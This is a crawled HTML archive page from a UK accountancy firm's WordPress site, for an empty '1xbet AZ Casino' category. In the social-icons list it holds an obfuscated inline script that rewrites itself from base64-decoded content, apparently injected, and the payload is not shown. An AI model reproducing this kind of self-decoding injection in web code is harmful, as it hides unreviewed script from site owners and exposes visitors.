

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gibsonsllp.com/category/1xbet-az-casino/
body_size: 29383
content:
<!DOCTYPE html>
<!--
Copyright © 2026 | IRIS WebPortal | https://iriswebportal.co.uk
Version: 1.5.7
Package: Professional
-->
<html lang="en-GB">
    <head>
    	        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<title>1xbet AZ Casino Archives - Gibsons Financial Limited</title>
        <style>
	@font-face {
	  font-family: "Open Sans";
	  font-style: normal;
	  font-weight:400;
	  font-display: swap;
	  src: url("http://gibsonsllp.com/wp-content/plugins/ow-plugin/fonts/Open Sans/Open Sans.woff") format("woff");
	}@font-face {
	  font-family: "Open Sans";
	  font-style: normal;
	  font-weight:400;
	  font-display: swap;
	  src: url("http://gibsonsllp.com/wp-content/plugins/ow-plugin/fonts/Open Sans/Open Sans.woff") format("woff");
	}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://gibsonsllp.com/category/1xbet-az-casino/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1xbet AZ Casino Archives - Gibsons Financial Limited" />
	<meta property="og:url" content="http://gibsonsllp.com/category/1xbet-az-casino/" />
	<meta property="og:site_name" content="Gibsons Financial Limited" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://gibsonsllp.com/category/1xbet-az-casino/","url":"http://gibsonsllp.com/category/1xbet-az-casino/","name":"1xbet AZ Casino Archives - Gibsons Financial Limited","isPartOf":{"@id":"https://gibsonsllp.com/#website"},"breadcrumb":{"@id":"http://gibsonsllp.com/category/1xbet-az-casino/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"http://gibsonsllp.com/category/1xbet-az-casino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gibsonsllp.com/"},{"@type":"ListItem","position":2,"name":"1xbet AZ Casino"}]},{"@type":"WebSite","@id":"https://gibsonsllp.com/#website","url":"https://gibsonsllp.com/","name":"Gibsons Financial Limited","description":"Chartered Accountants Registered Auditors and Business Advisors","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gibsonsllp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Gibsons Financial Limited &raquo; 1xbet AZ Casino Category Feed" href="http://gibsonsllp.com/category/1xbet-az-casino/feed/" />

<link rel='stylesheet' id='wp-block-library-css' href='http://gibsonsllp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-styles-css' href='http://gibsonsllp.com/wp-content/themes/template-4/style.css' type='text/css' media='all' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//gibsonsllp.com/?wordfence_lh=1&hid=D5869672CE8375FCF86C6AB39A6CC5C3');
</script><link rel="icon" href="http://gibsonsllp.com/wp-content/uploads/2017/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://gibsonsllp.com/wp-content/uploads/2017/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://gibsonsllp.com/wp-content/uploads/2017/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://gibsonsllp.com/wp-content/uploads/2017/11/cropped-favicon-270x270.png" />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJLZWCQ0KJ"></script>
		<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());gtag('config', 'UA-97079696-10');gtag('config', 'G-YJLZWCQ0KJ');</script>    </head>
<body >
<div id="skiptocontent"><a href="#navigation">skip to navigation</a><a href="#maincontent">skip to main content</a></div><header>
	<div class="container-fluid">
		<div class="row" id="row-telephone">
			<div class="container">
				<p id="telephone-xxs">Call: 02089161212<span id="menu-toggle">&#9776;</span></p>
			</div>
		</div>
	</div>
	<div class="container-fluid">
		<div class="row" id="row-header">
			<div class="container">
				<div class="row" id="row-logo">
					<div class="col-md-10 col-md-offset-1">
						<div class="row" id="row-flex" >
							<div class="col-xxs-12 col-xs-12 col-sm-6 col-sm-offset-3 ">
								<a href="/"><img src="http://gibsonsllp.com/wp-content/themes/template-4/img/logo.svg" alt="Gibsons Financial Limited Logo" id="logo" class=""  /></a>							</div>
							<div class="col-sm-hidden col-md-3 col-xs-hidden">
																<p id="telephone-md" class="col-sm-hidden">Call: 02089161212</p>
							</div>
						</div>
<!--
						<div class="row">
							<div class="col-xs-12" id="gibsons-xs-search-form">
-->
								<!--
							</div>
						</div>
-->
					</div>
				</div>
			</div>
		</div>
	</div>
    <div class="container-fluid">
		<div class="row" id="row-navigation">
		   <div class="container">
				<div class="row"> 
					<div class="col-xs-12 col-md-10 col-md-offset-1">
						<nav id="navigation" class="nav-menu">
							<ul id="menu-main-navigation" class=""><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-47"><a href="http://gibsonsllp.com/">Home</a></li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1179"><a href="http://gibsonsllp.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://gibsonsllp.com/why-us/meet-the-team/">Meet The Team</a></li>
</ul>
</li>
<li id="menu-item-1386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1386"><a href="http://gibsonsllp.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1579"><a href="http://gibsonsllp.com/services/accounting/">Accounting</a></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="http://gibsonsllp.com/services/audit/">Audit</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1581"><a href="http://gibsonsllp.com/services/payroll-paye-returns/">Payroll</a></li>
	<li id="menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1582"><a href="http://gibsonsllp.com/services/planning/">Planning</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="http://gibsonsllp.com/services/taxation/">Taxation</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="http://gibsonsllp.com/services/vat/">VAT</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://gibsonsllp.com/resources/">Resources</a></li>
<li id="menu-item-1003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1003"><a href="http://gibsonsllp.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="http://gibsonsllp.com/news/practice-news/">Practice News</a></li>
	<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1215"><a href="http://gibsonsllp.com/news/tax-news/">Tax Tips and News</a></li>
</ul>
</li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1006"><a href="http://gibsonsllp.com/blog/">Blog</a></li>
<li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="http://gibsonsllp.com/vacancies/">Vacancies</a></li>
<li id="menu-item-1231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="http://gibsonsllp.com/client-area/">Client Area</a></li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="http://gibsonsllp.com/contact/">Contact</a></li>
</ul>						</nav>
					</div>
			   </div>
			</div>
		</div>
	</div>  
</header><div class="container-fluid">
	<div class="row">
		<div class="col-xs-12 no-gutter">
			<section id="banner-slider-container">
				<div id="banner-slider">
					<div class="banner" id="banner-1"></div>
					<div class="banner" id="banner-2"></div>
					<div class="banner" id="banner-3"></div>
                    <div class="banner" id="banner-4"></div>
                    <div class="banner" id="banner-5"></div>					
				</div>
				<ul id="social-icons-list">
	<li><script id="sODM2MjM">sODM2MjM.outerHTML=atob('[base64]')</script></li>
	<li><a href="https://www.facebook.com/gibsonsllp/" target="_blank" rel="external" aria-label="Facebook"><svg viewBox="0 0 512 512" fill="#3b5998" class="social-icon icon-facebook"><path d="M211.9 197.4h-36.7v59.9h36.7V433.1h70.5V256.5h49.2l5.2-59.1h-54.4c0 0 0-22.1 0-33.7 0-13.9 2.8-19.5 16.3-19.5 10.9 0 38.2 0 38.2 0V82.9c0 0-40.2 0-48.8 0 -52.5 0-76.1 23.1-76.1 67.3C211.9 188.8 211.9 197.4 211.9 197.4z"/></svg></a></li>
	<li><a href="https://twitter.com/gibsonsllp" target="_blank" rel="external" aria-label="Twitter Icon"><svg xmlns="http://www.w3.org/2000/svg"  class="social-icon icon-twitter" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0,0,256,256" width="24px" height="24px" fill-rule="nonzero"><g fill="#ffffff" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><g transform="scale(10.66667,10.66667)"><path d="M2.36719,3l7.0957,10.14063l-6.72266,7.85938h2.64063l5.26367,-6.16992l4.31641,6.16992h6.91016l-7.42187,-10.625l6.29102,-7.375h-2.59961l-4.86914,5.6875l-3.97266,-5.6875zM6.20703,5h2.04883l9.77734,14h-2.03125z"></path></g></g></svg></a></li>
	<li><a href="https://www.linkedin.com/company-beta/4707043/" target="_blank" rel="external" aria-label="Linkedin"><svg viewBox="0 0 512 512" fill="#007bb5" class="social-icon icon-linkedin"><path d="M186.4 142.4c0 19-15.3 34.5-34.2 34.5 -18.9 0-34.2-15.4-34.2-34.5 0-19 15.3-34.5 34.2-34.5C171.1 107.9 186.4 123.4 186.4 142.4zM181.4 201.3h-57.8V388.1h57.8V201.3zM273.8 201.3h-55.4V388.1h55.4c0 0 0-69.3 0-98 0-26.3 12.1-41.9 35.2-41.9 21.3 0 31.5 15 31.5 41.9 0 26.9 0 98 0 98h57.5c0 0 0-68.2 0-118.3 0-50-28.3-74.2-68-74.2 -39.6 0-56.3 30.9-56.3 30.9v-25.2H273.8z"/></svg></a></li>
	<li></li>
</ul>			</section>
		</div>
	</div>
</div><main id="maincontent">
	<div class="container">
        <section class="row">
            <div class="col-md-10 col-md-offset-1">
            	<p id="breadcrumbs"><span><span><a href="https://gibsonsllp.com/">Home</a></span> / <span class="breadcrumb_last" aria-current="page"><strong>1xbet AZ Casino</strong></span></span></p>            </div>
        </section>
        <section class="row">
            <div class="col-md-10 col-md-offset-1">
            	<h1>
            	           		</h1>
           							            		            			<p>Sorry, no posts matched your criteria.</p>
            		            	            		<ul class="post-page-controls">
		<li id="previous-page">
					</li>
		<li id="page-count">
					</li>
		<li id="next-page">
					</li>
	</ul>
        	</div>
		</section>
    </div>
</main>
<div class="container-fluid">
	<div class="row" id="row-fp-ns">
		<div class="container">
			<div class="col-md-10 col-md-offset-1">
				<div class="row">
					<div class="col-sm-12 col-xs-12" id="front-page-ns">
						<p id="footer-avatar"><img src="" /></p>
						<p id="footer-avatar-xs"><img src="" /></p>
						<p><span id="slogan">We encourage our team to adopt a personal approach in dealing with clients and by getting to know them and their business.</span><br /><a class="call-to-action" href="/contact/">Contact us</a></p>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="container-fluid">
	<div class="row" id="row-logos">
		<div class="container">
			<div class="row">
				<div class="col-md-10 col-md-offset-1">
					<div class="row">
						<div class="col-xs-12" id="gibsons-inst-logos">
							<?xmlclass="svg"  version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 265 58" style="enable-background:new 0 0 265 58;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#7FA7D9;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M58,29c0,16.1-13,29-29.2,29C12.9,58,0,44.9,0,28.8C0,12.9,13.1,0,29.3,0C45.1,0,58,13.1,58,29z"/>
	<path class="st0" d="M229.4,42.2c0,3,0,6,0,9c0,0.6-0.2,0.8-0.8,0.8c-0.6-0.1-1.3,0-2,0c-0.3,0-0.5-0.1-0.4-0.4c0-0.1,0-0.3,0-0.4
		c0-9,0-18,0-27c0-0.6,0.1-0.9,0.8-0.8c0.6,0.1,1.2,0,1.8,0c0.5,0,0.6,0.1,0.6,0.6c0,5.1,0,10.2,0,15.3c0,0.6,0,1.3,0,2
		c0.3,0,0.4-0.2,0.6-0.4c2.6-2.5,5.1-4.9,7.6-7.4c0.3-0.3,0.6-0.4,1-0.4c1.2,0,2.5,0,3.8,0c0,0.3-0.3,0.4-0.4,0.5
		c-2.7,2.6-5.4,5.1-8.2,7.7c-0.4,0.3-0.4,0.5,0,0.8c3,3.1,6.1,6.2,9.1,9.3c0.2,0.2,0.4,0.3,0.5,0.6c-1.5,0-2.9,0-4.3,0
		c-0.3,0-0.4-0.2-0.6-0.4c-2.9-3-5.7-6.1-8.6-9.1c-0.1-0.1-0.1-0.2-0.2-0.3C229.6,42.2,229.5,42.2,229.4,42.2z"/>
	<path class="st0" d="M146.8,41.4c1.5-1.5,3-2.9,4.4-4.2c1.3-1.2,2.6-2.4,3.8-3.7c0.3-0.3,0.7-0.5,1.1-0.4c1.2,0,2.4,0,3.7,0
		c-0.1,0.3-0.3,0.4-0.5,0.6c-2.7,2.5-5.4,5.1-8.1,7.6c-0.4,0.3-0.4,0.5,0,0.9c3.1,3.1,6.1,6.2,9.1,9.3c0.1,0.2,0.3,0.3,0.5,0.6
		c-1.6,0-3,0-4.4,0c-0.3,0-0.4-0.2-0.6-0.4c-2.8-2.9-5.5-5.8-8.3-8.8c-0.2-0.2-0.4-0.4-0.6-0.7c-0.2,0.2-0.1,0.4-0.1,0.5
		c0,2.8,0,5.7,0,8.5c0,0.6-0.2,0.8-0.8,0.8s-1.3,0-2,0c-0.3,0-0.4-0.1-0.4-0.4c0-0.1,0-0.3,0-0.4c0-9,0-18.1,0-27.1
		c0-0.6,0.1-0.8,0.8-0.8c0.6,0.1,1.1,0,1.6,0c0.6,0,0.8,0.1,0.8,0.7c0,5.5,0,11,0,16.5C146.8,40.8,146.8,41,146.8,41.4z"/>
	<path class="st0" d="M112.4,49c-0.2,0.3-0.4,0.7-0.7,1c-1.6,1.8-3.6,2.6-6,2.5c-0.9,0-1.8-0.2-2.7-0.5c-2.6-1-3.7-3-4-5.7
		c-0.1-0.7-0.1-1.5-0.1-2.2c0-3.5,0-6.9,0-10.4c0-0.5,0.2-0.7,0.7-0.7c0.6,0,1.3,0,1.9,0c0.5,0,0.6,0.1,0.6,0.6c0,3.5,0,7,0,10.5
		c0,0.7,0,1.4,0.2,2c0.5,2.4,2.2,3.7,4.6,3.4c2.8-0.3,4.5-1.8,5.1-4.7c0.2-0.9,0.3-1.9,0.3-2.8c0-2.8,0-5.6,0-8.3
		c0-0.5,0.1-0.6,0.6-0.6c0.6,0,1.2,0,1.8,0c0.6,0,0.8,0.1,0.8,0.7c0,2.9,0,5.8,0,8.7c0,3-0.1,6,0.2,8.9c0,0.5-0.1,0.6-0.6,0.6
		c-0.7,0-1.3,0-2,0c-0.4,0-0.5-0.1-0.5-0.5c0-0.8,0-1.7,0-2.5C112.5,49,112.5,49,112.4,49z"/>
	<path class="st0" d="M250,52.5c-3.3,0-5.6-0.7-7.4-3c-0.3-0.4-0.4-0.7,0.1-1c0.6-0.4,1.1-0.8,1.6-1.2c0.3-0.3,0.4-0.2,0.7,0.1
		c0.8,1,1.8,1.8,3.1,2c1.3,0.3,2.7,0.2,3.9-0.3c0.9-0.4,1.5-1,1.7-2c0.1-1.2-0.3-2-1.4-2.5c-0.9-0.5-1.9-0.7-2.9-0.9
